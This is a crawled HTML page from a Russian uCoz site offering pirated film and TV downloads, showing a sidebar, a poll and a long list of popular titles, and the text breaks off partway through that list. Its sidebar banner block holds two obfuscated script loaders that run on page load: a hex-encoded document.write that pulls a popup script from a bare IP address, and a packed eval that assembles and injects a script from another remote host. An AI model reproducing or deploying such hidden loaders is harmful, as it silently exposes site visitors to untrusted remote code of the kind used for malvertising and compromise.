

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://videonovinki.my1.ru/blog/4543
body_size: 11487
content:
<html>
<head>
<script type="text/javascript" src="/?Zq8dpw4xkMmQs52xwYCntQk%5EbFO3r86FZEgIpOTsK6U2zmviau4UciFdYVWO1prbt6IthPCGws4hpDwNi1Hw6nK%5EZHJ1ayJVGsCNWK58qZSxl%3BUOQaFkkx9F%3BXVjOM%5EZ%5EF%21frAM%3B%3BRnD09fNImO5Yr1kCbelz4PQOiKMlMwClRmTnK3C3RKQAatqvEBuX%21N%3BnBxb22%3BWjFXTs%3B%5EmSM4IJmHccQbKnUoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript"></script>

<title>4543 Год - Дневник - Видео новинки ТОП лучших фильмов</title>
<meta name="description" content="Сакачивай бесплатно видео новинок различных направлений и сюжетов, читай до них описание а также оставляй свои комментарии в форуме и блоге ">
<meta name="keywords" content="фильм,сериал,комедии,боевик,русское,смотреть,видео новинки,описание,комментарии,бесплатно,качать,ТОП 10,2008,2007,20,30,форум,блог,чат,гостеваякнига,каталог сайтов,комедии,ужасы,боевики,одним файлом,быстро,без ограничений"> 
<a href="//top100.rambler.ru/top100/"><img src="//counter.rambler.ru/top100.cnt?1441857" alt="" width="1"
height="1" border="0" /></a>
<!-- end of Top100 code -->

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.233742062244062"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"ssid":"303747642006515347173","site":{"host":"videonovinki.my1.ru","domain":null,"id":"5videonovinki"},"module":"blog","country":"US","sign":{"7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","3125":"Закрыть","7252":"Предыдущий","5255":"Помощник","5458":"Следующий","7287":"Перейти на страницу с фотографией."},"language":"ru","layerType":1};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515},"google":{"height":600,"width":700},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('videonovinki.my1.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background: #F5F6F7; margin:0px; padding:0px;">


<!-- Header -->
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="274">
<tr><td align="center" width="100%" height="222" style="background: url('//src.ucoz.net/t/281/1.gif') #EDEFF1;">
 <table cellpadding="0" cellspacing="0" height="222" border="0" width="766">
 <tr><td width="330" height="222" style="background: url('//src.ucoz.net/t/281/2.jpg')"><table cellpadding="0" cellspacing="0" border="0" width="330" height="222" style="padding-left: 23px;"><tr><td height="42" style="color: #44A1D6;" align="center">Понедельник<br />26.01.2026, 02:18</td></tr><tr><td height="180" valign="top" align="center" style="padding-top: 100px;"><span style="color:#355473;font:20pt bold Verdana,Tahoma;">СМОТРИ ТОЛЬКО ЛУЧШЕЕ</span></td></tr></table></td>
 <td width="436" style="background: url('//src.ucoz.net/t/281/3.jpg'); padding-top: 10px; color:#7B7B7B; padding-right: 40px;" align="right" valign="top">Приветствую Вас <b>Гость</b> | <a href="https://videonovinki.my1.ru/blog/rss/">RSS</a></td></tr>
 </table>
</td></tr>
<tr><td align="center" width="100%" height="52" style="background: url('//src.ucoz.net/t/281/4.gif') #EDEFF1;">
 <table cellpadding="0" cellspacing="0" border="0" width="658" height="52" style="background: url('//src.ucoz.net/t/281/5.gif') #EDEFF1;">
 <tr><td valign="top" style="padding-top: 11px;" align="center"><img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="http://videonovinki.my1.ru/">Главная</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="/blog/">Дневник</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="/register">Регистрация</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вход</a><img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"></td></tr>
 </table>
</td></tr>
</table>
<!-- /Header -->

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 10px;"><tr><td align="center">

<!-- Body -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">

<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Меню сайта</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><!--U1BANER1Z--><!-- MarketNews Start -->
<div id="MarketGid705"><center>
<a href="http://marketgid.com" target="_blank">Загрузка...</a>
</center></div>
<!-- MarketNews End -->
<!-- pered </body> -->
<script type="text/javascript"
src="http://mg.dt00.net/gjs/v/i/videonovinki.my1.ru.i2.js"
encoding="utf-8"></script>


<script>document.write(unescape('%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%27%4a%61%76%61%53%63%72%69%70%74%27%20%73%72%63%3d%27%68%74%74%70%3a%2f%2f%32%31%32%2e%31%35%30%2e%33%34%2e%31%31%35%2f%70%6f%70%75%70%2e%70%68%70%3f%69%64%3d%35%32%35%36%26%73%69%74%65%3d%32%32%33%34%37%27%3e%3c%2f%73%63%72%69%70%74%3e%3c%6c%69%6e%6b%20%72%65%6c%3d%27%73%74%79%6c%65%73%68%65%65%74%27%20%68%72%65%66%3d%27%68%74%74%70%3a%2f%2f%32%31%32%2e%31%35%30%2e%33%34%2e%31%31%35%2f%70%6f%70%5f%73%74%79%6c%65%31%2e%63%73%73%27%20%74%79%70%65%3d%27%74%65%78%74%2f%63%73%73%27%3e'))</script>


<script language="JavaScript" ></script>

<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3=\'b://a\'+\'c\'+\'d.e\'+\'s\'+\'9.g/4/?5=8\';6.7("<f"+"1 m"+"h"+"o=\'p"+"q"+"2\' 0"+"r=\'0"+"n/i"+"j"+"1\' k"+"c=\'"+3+"\'></l"+"2>");',29,29,'t|ript|ipt|ms60|pWXaC5590|sid|document|write|13390|hechka|san|http||ho|oko|sc|net|ngua|jav|asc|sr|scr|la|ext|ge|ja|vascr|ype|'.split('|'),0,{}))
// -->
</script>


<a href="//remontkiev.ucoz.com">
<img src="//remontkiev.ucoz.com/baner.jpg" alt="remontkiev.ucoz.com" width=190 height=110 border=0></a><!--/U1BANER1Z-->
 <p>
<!--U1AAMENU1Z-->
<div style="display:inline;" id="menuDiv"><!-- UcoZMenu --><ul class="uz">
<li class="m"><a class="m" href="http://videonovinki.my1.ru/">Главная страница</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/index/0-2">Информация о сайте</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/index/0-3">Обратная связь</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/blog/">Блог</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/forum/">Форум</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/dir/">Каталог сайтов</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/gb/">Гостевая книга</a></li>
</ul><!-- /UcoZMenu --></div><script type="text/javascript">try { var nl=document.getElementById('menuDiv').getElementsByTagName('a'); var found=-1; var url=document.location.href+'/'; var len=0; for (var i=0;i<nl.length;i++){ if (url.indexOf(nl[i].href)>=0){ if (found==-1 || len<nl[i].href.length){ found=i; len=nl[i].href.length; } } } if (found>=0){ nl[found].className='ma'; } } catch(e){}</script>
<!--/U1AAMENU1Z-->

</td></tr>
</table><br />
<!--/-->


<!-- -->

<!--/-->


<!-- -->

<!--/-->

<!-- -->
 



<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Наш опрос</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><script>function pollnow588(){document.getElementById('PlBtn588').disabled=true;_uPostForm('pollform588',{url:'/poll/',type:'POST'});}function polll588(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-588',type:'GET'});}</script><div id="pollBlock588"><form id="pollform588" onsubmit="pollnow588();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Как вы относитесь к газу</b></div>
				<div class="pollAns"><div class="answer"><input id="a5881" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5881">Да задолбали они</label></div>
<div class="answer"><input id="a5882" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5882">Есть муждународные цены</label></div>
<div class="answer"><input id="a5883" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5883">Очень много дров</label></div>
<div class="answer"><input id="a5884" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5884">У китайцев зажигалок накупят</label></div>
<div class="answer"><input id="a5885" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5885">Европа пусть мёрзнит</label></div>
<div class="answer"><input id="a5886" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5886">Украину не трош</label></div>
<div class="answer"><input id="a5887" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5887">Да мне почём знать</label></div>

					<div id="pollSbm588" class="pollButton"><input class="pollBut" id="PlBtn588" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="303747642006515347173" />
					<input type="hidden" name="id"   value="4" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="588" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/4'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>195</b></div>
			</div></form></div></td></tr>
</table><br />


<!--/-->
 <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.07.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-07-03-210">Покемон, сезон 1 "Лига Индиго" (1-11 серии) скачать аниме / Pokemon 1</a> <span title="Comments">(<a href="39050"><b>39050</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[04.04.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-04-04-709">Смотреть онлайн Покемоны,сезон 1,эпизод 49</a> <span title="Comments">(<a href="30824"><b>30824</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/ip_man_yip_man/2010-05-08-896">Ип Ман / Yip Man</a> <span title="Comments">(<a href="27755"><b>27755</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-12-22-476">Покемон, сезон 1 "Лига Индиго" (1-11 серии) скачать аниме / Pokemon 1</a> <span title="Comments">(<a href="24543"><b>24543</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.03.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-03-25-663">Смотреть онлайн Покемоны,сезон 1,эпизод 5</a> <span title="Comments">(<a href="24198"><b>24198</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.03.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-03-03-616">Говорящая с призраками (сезон 4, серия 1-15) / Ghost Whisperer (2008-2009) HDTVRip</a> <span title="Comments">(<a href="19528"><b>19528</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/skachat_sverkhestestvennoe_supernatura_sezon_5/2009-09-05-883">Скачать: Сверхъестественное / Supernatura сезон 5</a> <span title="Comments">(<a href="18120"><b>18120</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[06.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-06-178">Огги и Тараканы (4 сезона) / Oggy and the Cockroaches (1999-2002) DVDRip</a> <span title="Comments">(<a href="16452"><b>16452</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/chuzhie_na_dikom_zapade_2009/2009-09-02-882">Чужие на диком западе (2009)</a> <span title="Comments">(<a href="15770"><b>15770</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-12-22-477">Огги и Тараканы (4 сезона) / Oggy and the Cockroaches (1999-2002) DVDRip</a> <span title="Comments">(<a href="14234"><b>14234</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-816">Счастливы вместе ВСЕ СЕЗОНЫ. Все серии (2006-2007) TVRip</a> <span title="Comments">(<a href="9851"><b>9851</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/luzery_the_losers/2010-05-07-890">Лузеры / The Losers</a> <span title="Comments">(<a href="9234"><b>9234</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-119">Здравствуйте мы ваша крыша! (2005) DVDRip фильм одним файлом</a> <span title="Comments">(<a href="9192"><b>9192</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-21-153">Мечтатели / The Dreamers (2003) DVDRip</a> <span title="Comments">(<a href="9144"><b>9144</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-02-64">После взрыва генератора. Чернобыль (2006)</a> <span title="Comments">(<a href="8788"><b>8788</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-813">Наруто: Ураганные хроники / Naruto Shippuuden (1-106) (2007) DVDRip (Русская Озвучка)</a> <span title="Comments">(<a href="8154"><b>8154</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-29">Ключ от тайной комнаты / The Darkroom (2006) DVDRip</a> <span title="Comments">(<a href="7851"><b>7851</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[26.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-26-161">Правда о прививках ... (2006, DVDRip)</a> <span title="Comments">(<a href="7382"><b>7382</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.02.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-02-25-610">Юнона и Авось / Онлайн</a> <span title="Comments">(<a href="7179"><b>7179</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[17.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-17-147">КВН. Утомлённые солнцем (1996-2006)</a> <span title="Comments">(<a href="7073"><b>7073</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-115">Агентство НЛС (1 СЕЗОН) DVDRip</a> <span title="Comments">(<a href="6988"><b>6988</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[29.10.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/chasti_tela_6_sezon_2009/2009-10-29-886">Части тела 6 сезон (2009)</a> <span title="Comments">(<a href="6931"><b>6931</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-01-58">Невидимый / The Invisible (2007) DVDRip</a> <span title="Comments">(<a href="6795"><b>6795</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/krasavchik_2_zweiohrkuken/2010-05-08-895">Красавчик 2 / Zweiohrkuken</a> <span title="Comments">(<a href="6791"><b>6791</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[31.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-31-42">Ганибал / Hannibal (2006) DVDRip (Дубляж)</a> <span title="Comments">(<a href="6691"><b>6691</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.12.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/c_dnjom_rozhdenija_dorogaja_podruga/2009-12-08-887">C ДНЁМ РОЖДЕНИЯ ДОРОГАЯ ПОДРУГА</a> <span title="Comments">(<a href="6660"><b>6660</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-812">Герои / Heroes ВСЕ Сезоны. Все СЕРИИ (2006-2009) HDTVRip</a> <span title="Comments">(<a href="6579"><b>6579</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[04.07.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-07-04-215">Крутой форсаж / Mad Bad (2007) DVDRip</a> <span title="Comments">(<a href="6439"><b>6439</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.08.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-08-09-854">Голая правда / The Ugly Truth (2009) TS</a> <span title="Comments">(<a href="6349"><b>6349</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/grinberg/2010-05-07-889">Гринберг</a> <span title="Comments">(<a href="6305"><b>6305</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/pipec_kick_ass/2010-05-08-892">Пипец / Kick-Ass</a> <span title="Comments">(<a href="6304"><b>6304</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.07.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-07-11-844">Папе снова 17 / 17 Again (2009) DVDRip</a> <span title="Comments">(<a href="6298"><b>6298</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[30.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-30-38">Яблочное зернышко / Appleseed: Ex Machina (2007) DVDRip</a> <span title="Comments">(<a href="6203"><b>6203</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.08.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-08-15-239">Индиана Джонс и Королевство xрустального черепа / Indiana Jones and the Kingdom of the Crystal Skull (2008) DVDScr</a> <span title="Comments">(<a href="6048"><b>6048</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-08-261">Покемон лига Индиго</a> <span title="Comments">(<a href="5972"><b>5972</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[24.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-24-191">Сверхлюди: Силачи - 2 (2008) TVRip</a> <span title="Comments">(<a href="5944"><b>5944</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.01.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-01-05-488">Обитаемый остров / Фильм первый (2009) TS</a> <span title="Comments">(<a href="5754"><b>5754</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-32">Папа студентки / College Road Trip (2008) CAMRip</a> <span title="Comments">(<a href="5717"><b>5717</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[29.10.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/karmelita_cyganskaja_strast_2009onlajn/2009-10-29-885">Кармелита. Цыганская страсть (2009)ОНЛАЙН</a> <span title="Comments">(<a href="5613"><b>5613</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[14.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-14-143">И через тысячу лет (2008) HDTVRip</a> <span title="Comments">(<a href="5488"><b>5488</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[31.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-31-169">Особо опасен / Wanted (2008) HDTV (С обновлёнными трейлерами)</a> <span title="Comments">(<a href="5457"><b>5457</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.04.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-04-21-735">Смотреть онлайн Покемоны,сезон 1,эпизод 75</a> <span title="Comments">(<a href="5445"><b>5445</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-02-62">Девушка из воды / Lady in the Water (2006) HDRip [HQ-ViDEO]</a> <span title="Comments">(<a 